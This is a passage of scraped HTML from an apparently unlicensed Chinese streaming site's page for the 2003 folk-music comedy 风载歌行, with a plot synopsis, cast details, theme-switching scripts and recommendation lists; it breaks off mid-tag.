

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.araldar2000.com/v/225752.html
body_size: 16099
content:
<!DOCTYPE html><html><head><title>风载歌行_HD/完整版/喜剧片_高清电影免费在线观看 - 星空影院</title><meta name="keywords" content="风载歌行,风载歌行免费观看,电影" /><meta name="description" content="星空影院喜剧片《风载歌行》于2003年首映，由美国演员Jim,Moret,Stuart,Luce,等主演，星空影视提供无删减电影风载歌行HD高清完整版免费在线观看。民谣界的教父厄文·斯坦布鲁姆去世了，留下了一段音乐传奇，和若干由他领上民谣星途的民谣乐队。他的儿子乔纳森筹备着要在纽约市政大厅为他举行一次纪念音乐会，演出名单里包括了厄文生前喜爱的乐队，其中有“米..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.araldar2000.com","wapurl":"www.araldar2000.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230708-1/9bfe0ef02a5256044578e150d23d6b44.png);" href="/">星空影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230708-1/9bfe0ef02a5256044578e150d23d6b44.png);" href="/">星空影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/sort/115.html">电影</a></li><li><a href="/sort/215.html">电视剧</a></li><li><a href="/sort/415.html">动漫</a></li><li><a href="/sort/315.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/all.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">风载歌行 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/sort/115.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/215.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/415.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/315.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/all.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星空影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%A5%BC%E5%85%B0%E5%8F%A4%E5%8D%B7%E4%B9%8B%E6%B2%99%E6%B5%B7%E9%AD%94%E7%AA%9F.html" rel="nofollow"><span class="hot_name">楼兰古卷之沙海魔窟</span></a></li><li><a href="/search/wd/%E5%B1%B1%E6%9D%91%E7%8B%90%E5%A6%BB.html" rel="nofollow"><span class="hot_name">山村狐妻</span></a></li><li><a href="/search/wd/%E5%A4%A9%E6%98%9F%E6%9C%AF.html" rel="nofollow"><span class="hot_name">天星术</span></a></li><li><a href="/search/wd/%E9%A9%B1%E9%AD%94%E5%A4%A9%E5%9B%A2.html" rel="nofollow"><span class="hot_name">驱魔天团</span></a></li><li><a href="/search/wd/%E7%A6%8F%E6%98%9F%E9%AB%98%E7%85%A7.html" rel="nofollow"><span class="hot_name">福星高照</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://img.liangzipic.com/upload/vod/20220516-1/508d8ce314173d3b611c35ba85b69c5e.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/225752-1-1.html" data-original="https://img.liangzipic.com/upload/vod/20220516-1/508d8ce314173d3b611c35ba85b69c5e.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">HD</span><span class="pic_vod text_right"><img src="https://www.araldar2000.com/img.php?url=https://img.liangzipic.com/upload/vod/20220516-1/508d8ce314173d3b611c35ba85b69c5e.jpg" alt="风载歌行" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">风载歌行</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：fengzaigexing</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>美国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>喜剧<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2003<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>9.0</li><li class="data"><span>语言：</span>英语<span class="split_line"></span><span>状态：</span><span class="data_style">HD/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>克里斯托弗·格斯特</li><li class="data"><span>主演：</span>Jim,Moret,Stuart,Luce,玛丽·格罗斯,马蒂·贝拉夫斯基</li><li class="data"><span>更新时间：</span><em>2023-11-19</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/225752-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《风载歌行》https://www.araldar2000.com/v/225752.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '风载歌行',bdPic : 'https://img.liangzipic.com/upload/vod/20220516-1/508d8ce314173d3b611c35ba85b69c5e.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星空影院喜剧片《风载歌行》是一部由克里斯托弗·格斯特导演执导，Jim,Moret,Stuart,Luce,玛丽·格罗斯,马蒂·贝拉夫斯基等演员精彩演绎的美国电影，手机免费观看高清无删减完整版电影大全就上星空影视，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>民谣界的教父厄文·斯坦布鲁姆去世了，留下了一段音乐传奇，和若干由他领上民谣星途的民谣乐队。他的儿子乔纳森筹备着要在纽约市政大厅为他举行一次纪念音乐会，演出名单里包括了厄文生前喜爱的乐队，其中有“米奇和米基”，“民歌手”乐队，还有“新大街歌手”等等。“米奇和米基”(尤金·列维和凯瑟琳·奥哈拉)曾经是当年的黄金情侣档，如今两个人的感情已经烟消云散。米奇受到重大刺激，一改早期创作的甜蜜风格，每张专辑都描述他无尽的痛苦。如今人们都期待着看到两个人在舞台上表演他们的金曲：《吻在彩虹尽头》。“民歌手”the Folksmen则是60年代，由三个在俄亥俄的维斯理安大学认识的大学新生：杰瑞(迈克尔·迈克基恩)、阿兰(克利斯托弗·盖斯特)和马克组成的，当年他们进行了26个月的全国巡演，成为民歌运动的中坚力量之一。乐队曾在格林威治村周围演出了很久，但推出一张实验性的电子民谣以后，他们已经有30多年没有唱过歌了。“新大街歌手”以前叫做“大街歌手”，灵魂人物是波纳和他的妻子，曾经的三级艳星洛丽。他们信奉颜色里产生的神圣力量，给乐队定的制服颜色极其俗艳。他们的音乐可能会被专业人士看做垃圾，合声多的成了噪音，乐队有14把吉他，然而这个乐队出了无数专辑。从筹备到演出的整个过程被电视台全程纪录，作为对厄文的致敬专辑推出。仅此一晚，这三个重组的乐队将在纽约的市政大厅表演那些让他们几近成名的音乐。</span><p class="desc_tips hidden_xs">全部来源：【星辰电影网】【星辰影院】【迅雷下载】【天堂影视】【优酷视频】【爱奇艺】【百度云播】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="225752" data-score="5"><span class="label">给【<strong>风载歌行</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/165236.html" title="幼儿园警探2" data-original="https://pic.feisuimg.com/upload/vod/20220808-1/92ded73a078167f80a0f344a585ad312.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">BD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/165236.html" title="幼儿园警探2">幼儿园警探2</a></p><p class="vodlist_sub">1990年阿诺·施瓦辛格主演的《幼儿园特警》令观众见识到这位动作演员的搞笑与柔情；25年后《幼儿园特警2》开拍，不过主演、导演均已换人做。出</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/167296.html" title="寻侠英雄传之离家" data-original="https://pic.feisuimg.com/upload/vod/20221226-1/0d5545604c95a25f0d383d95171c2faa.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/167296.html" title="寻侠英雄传之离家">寻侠英雄传之离家</a></p><p class="vodlist_sub">唐积德自幼怀有武侠梦，向往充满侠义的江湖，但其父担心他受伤，怕他离开唐家坞去闯荡江湖，因此为他营造了一个让他当大侠的骗局，他乐在其中毫不知情</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/179947.html" title="志在出位国语" data-original="https://pic.feisuimg.com/upload/vod/20220419-1/aa0ba2f6f64c09c0f7b9933dd67890e3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/179947.html" title="志在出位国语">志在出位国语</a></p><p class="vodlist_sub">潇洒已过而立之年，然而终日只同一班狐朋消磨，做事颠倒，没有正形想要拜入帮派大哥门下却被对方打趴；要学人顶罪却被恶警3662当做沙包算计。借住</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/201328.html" title="龙水降" data-original="https://pic.feisuimg.com/upload/vod/20220404-1/a7f606718dc3f2f39065fdc0fa7d4a60.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/201328.html" title="龙水降">龙水降</a></p><p class="vodlist_sub">梅山教掌门下落不明，三名大弟子开始争夺掌门之位。霸道师姐黄英手拿圣物芭蕉扇，对战师弟黑星的宝器紫金红葫芦。黑星不敌师姐，卷走了禁功秘籍龙水降</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/170196.html" title="30正美丽国语" data-original="https://pic.feisuimg.com/upload/vod/20220329-1/fa3a7a2d459288aa10f5bac4771cea42.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/170196.html" title="30正美丽国语">30正美丽国语</a></p><p class="vodlist_sub">三十岁，一个女人一生中的分水岭，标志着女人正式从青涩走向成熟。阿查（帕特卡拉帕·齐恰亚 Patcharapa Chaichue 饰）即将迎来</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/172267.html" title="冥通银行特约：翻生争霸战" data-original="https://pic.feisuimg.com/upload/vod/20220724-1/d31d2291e3a516034a138b11367ced71.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">BD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/172267.html" title="冥通银行特约：翻生争霸战">冥通银行特约：翻生争霸战</a></p><p class="vodlist_sub">一世人返工等放工，你可有想過死後還會留下甚麼？王曉桂（黃又南飾演）打工仔一名，無車、無樓、無女友，求求其其地活著，一天不明不白地死了。來到地</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/171261.html" title="我要升职" data-original="https://pic.feisuimg.com/upload/vod/20220726-1/c8cec1d3493048705675710a1705023b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">BD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/171261.html" title="我要升职">我要升职</a></p><p class="vodlist_sub">道格（西恩·威廉·斯科特SeannWilliamScott饰）是一个30岁的男人，年龄的增长让压在他肩头的负担越来越重，妻子想要住进大房子的</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/169548.html" title="小好，小麻，佐和子" data-original="https://pic.feisuimg.com/upload/vod/20220501-1/2568a8ea93f164e2aacf058d169c19db.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/169548.html" title="小好，小麻，佐和子">小好，小麻，佐和子</a></p><p class="vodlist_sub">交往长达十年的三名女性：森本好子、冈村麻子、林佐和子时常相约外出野餐，享受纯洁友谊和快乐时光的她们，现实生活中有着各自的烦恼。好子供职于一家</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/352072.html" title="金刚不坏2024" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-21/202601211768983199.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/352072.html" title="金刚不坏2024">金刚不坏2024</a></p><p class="vodlist_sub">金刚回到了自己曾经生活的地方，然而一切早已物是人非。这时，一起拐卖儿童的事件意外发生，金刚以一个局外人的身份开始寻找被拐的女孩，在这个过程中</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/352120.html" title="丧尸特警" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-22/202601221769043100.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/352120.html" title="丧尸特警">丧尸特警</a></p><p class="vodlist_sub">两位壮汉刑警在调查一起银行劫案时，发现犯罪分子居然个个刀枪不入。根据线索，他们找到一家公司，似乎最近的很多案件都和这家公司的一个秘密实验室有</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/352069.html" title="静音邻居" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-21/202601211768971218.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/352069.html" title="静音邻居">静音邻居</a></p><p class="vodlist_sub">一位一心执着于打官司的 55 岁女子搬进了公寓楼，并要求保持绝对安静。她的邻居们平静的生活因此被打乱，他们联合起来反抗她那些不合理的规定。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/351945.html" title="异羽之鸟" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-19/202601191768798365.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/351945.html" title="异羽之鸟">异羽之鸟</a></p><p class="vodlist_sub">马诺哈拉·K在13岁时就凭借在影片《铁路少年》中的出色表演荣获印度国家电影奖最佳儿童演员奖。如今，二十出头的马诺哈拉初执导筒，将女作家索尼娅</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/351946.html" title="父母姐弟" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-19/202601191768807113.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">TC中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/351946.html" title="父母姐弟">父母姐弟</a></p><p class="vodlist_sub">疏离多年的手足被迫重逢，直面未解的心结，重新审视与情感疏离的父母之间紧张的关系。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/277177.html" title="黐线枕边人" data-original="https://pic3.imgyzzy.com/upload/vod/2023-03-21/16793894061.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD国语|粤语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/277177.html" title="黐线枕边人">黐线枕边人</a></p><p class="vodlist_sub">洪成功（洪金宝 饰）是公司里的销售员，因为工作压力巨大，洪成功常常要在下班之后去看心理医生，公司里还有一位名叫郑玲玲（郑裕玲 饰）的销售员，</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/351755.html" title="哈哈哈新年喜戏" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-16/202601161768526996.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/351755.html" title="哈哈哈新年喜戏">哈哈哈新年喜戏</a></p><p class="vodlist_sub">富商段宇宸（姜皓文 饰）因为意外失忆，踏上了一段追寻真相的旅程，却在途中揭出被隐藏多年的秘密。在这个故事中，姜皓文同时饰演段宇宸及另一角色魏</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/351648.html" title="临租家庭" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-13/202601131768298026.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/351648.html" title="临租家庭">临租家庭</a></p><p class="vodlist_sub">本片讲述了一位在东京落魄的美国演员的故事。他受雇于一家日本家庭租赁公司，充当门面上的“美籍演员”，由此通过扮演他人生活中的各种角色，踏上了一</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/351743.html" title="木更津猫眼世界系列" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-15/202601151768490821.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">DVD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/351743.html" title="木更津猫眼世界系列">木更津猫眼世界系列</a></p><p class="vodlist_sub">Bussan死後三年，Bambi、Ani、Master和Uchi四人各散东西，过着自己的生活。四人一直为没有跟Bussan好好的告别而耿耿于</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/351742.html" title="木更津猫眼日本篇" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-15/202601151768490794.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">DVD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/351742.html" 